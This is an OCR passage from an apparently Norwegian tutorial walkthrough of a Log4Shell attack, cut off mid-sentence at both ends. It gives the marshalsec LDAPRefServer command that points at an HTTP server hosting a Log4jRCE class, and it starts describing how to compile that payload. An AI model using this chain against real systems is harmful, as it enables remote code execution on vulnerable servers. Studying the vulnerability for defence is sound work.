
gjennom teorien og er klare til å sette opp.
Eksempel på angrep
Jeg må gjøre to ting: Jeg laster ned og
starter Moritz Bechler sin
Java Unmarshaller
Security
som fikser LDAP-knepet og peker
den på en HTTP server:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar
marshalsec.jndi.LDAPRefServer
"
http://127.0.0.1:8888/#Log4jRCE
"
Her kjører altså serveren på port 8888. Så
lager jeg en Java-fil med navn
Log4JRCE.java, kompilerer den og legger